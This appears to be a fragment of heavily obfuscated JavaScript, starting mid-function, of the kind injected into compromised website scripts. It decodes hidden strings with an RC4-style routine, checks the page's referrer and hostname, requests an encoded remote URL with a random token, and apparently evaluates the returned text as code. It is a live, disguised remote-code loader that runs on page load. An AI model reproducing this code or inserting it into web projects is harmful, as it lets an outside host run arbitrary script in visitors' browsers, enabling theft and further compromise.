X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};